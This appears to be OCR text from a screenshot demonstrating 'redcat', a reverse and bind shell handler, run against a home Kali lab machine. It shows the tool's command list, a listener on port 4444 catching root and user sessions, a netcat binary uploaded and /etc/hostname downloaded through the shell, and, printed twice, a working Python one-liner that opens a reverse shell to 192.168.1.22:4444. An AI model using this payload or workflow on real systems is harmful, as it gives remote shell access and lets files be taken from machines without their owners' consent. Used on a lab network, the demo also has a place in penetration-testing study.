 Redcat : zsh
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (-1 to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 100kb)
local run the command in a local shell
help list commands or display the help for a given command
[None: @local] redcat🐈 listen -b 4444
[None: @local] redcat🐈 show listeners
ID End point Expected platform
0 @:4444 linux
[None: @local] redcat🐈 Connected to remote 192.168.1.71:53906
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:/root# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:/root# su daniel
┌──(daniel@kali-home)-[/root]
└─$ cd
┌──(daniel@kali-home)-[~]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |████████████████████████████████████████| 100.0% Complete
[session 0: daniel@kali-home] redcat🐈 download /etc/hostname hostname
[session 0: daniel@kali-home] redcat🐈 local cat hostname
kali-home
[session 0: daniel@kali-home] redcat🐈 local rm hostname
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~]
└─$ exit
[session 0] root@kali-home:/root#
[session 0: root@kali-home] redcat🐈 Connected to remote 192.168.1.71:46452
[session 0: root@kali-home] redcat🐈 show sessions
ID User Remote host End point Platform
0 root kali-home @192.168.1.71:53906 linux
1 daniel kali-home @192.168.1.71:46452 linux
[session 0: root@kali-home] redcat🐈 exit
() kali-home-local
┌──(root@kali-home)-[~]
└─# python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.1.22",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.
fileno(),2);pty.spawn("/bin/sh")'
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (
SYSV), dynamically linked, interpreter /lib64/ld-linux
-x86-64.so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e86
58b87835d6fa6d, for GNU/Linux 4.4.0, stripped
┌──(daniel@kali-home)-[~]
└─$ rm nc
┌──(daniel@kali-home)-[~]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ python -c 'import socket,
os,pty;s=socket.socket(socket
.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.1.22",444
4));os.dup2(s.fileno(),0);os.
dup2(s.fileno(),1);os.dup2(s.
fileno(),2);pty.spawn("/bin/s
h")'